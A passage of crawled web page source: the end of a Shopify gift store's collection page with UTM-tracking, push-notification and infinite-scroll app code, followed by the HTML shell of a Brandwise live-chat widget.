        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="266815471698"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "308"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768896208685_xjeantbuf&currentTime=2026-01-20T08%3A03%3A28.685Z&ipAddress=3.145.73.223&city=Columbus&country=US&origin=shopify
body_size: 11270
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ecd6a3bcce214af6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f5b30996ce47eb70.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-91a13a9d4a0c4eb8.js" async=""></script><script src="/_next/static/chunks/67624-b69e9bc16318a8be.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/89104-cedb62c2341b439e.js" async=""></script><script src="/_next/static/chunks/97591-10fb05d5e6a1b187.js" async=""></script><script src="/_next/static/chunks/app/layout-74ff823ca185d507.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/94105-865b3eaf639055b2.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f5b30996ce47eb70.js" id="_R_" 